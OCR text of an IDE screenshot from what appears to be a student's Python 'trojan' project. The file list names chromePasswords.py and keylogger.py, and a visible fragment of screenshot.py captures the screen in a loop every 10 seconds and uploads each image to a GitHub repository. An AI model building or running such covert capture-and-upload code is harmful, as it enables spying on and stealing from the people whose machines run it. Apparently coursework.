 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - screenshot.py
python_dev trojan screenshot.py Current File Git:
Project
screenshot.py systeminfo.py localdata_dir.py github_helper.py config.txt zipper.py
Project
Commit
Pull Requests
Bookmarks
Structure
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
pythontest
chromePasswords.py
config.txt
dezipper.py
github_helper.py
github_module_test.py
github_test2.py
info.md
keylogger.py
localdata_dir.py
lock.py
screenshot.py
systeminfo.py
test.py
test.txt
testkeys.py
testTime.py
23 screenshot.save(file_path)
24
25 print("Screenshot captured:", screenshot_name)
26
27 # Read the content of the screenshot file
28 with open(file_path, "rb") as file:
29 content = file.read()
30
31 # Upload the file to the repository
32 github_helper = GithubHelper()
33 github_helper.create_file("pythontest", f"{screenshot_name}", "commit message", content)
34
35 # How often to take screenshots (in seconds)
36 time.sleep(10)
37
1 2
Database
SciView
GitHub Copilot
Notifications
while True
Run: github_test2 screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\screenshot.py
Screenshot captured: screenshot_2023-05-27_20-41-43.png
Git Run Python Packages TODO Python Console Problems Terminal Services
Installing packages failed: Installing packages: error occurred. Details... (17 minutes ago) CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG
20:41
27/05/2023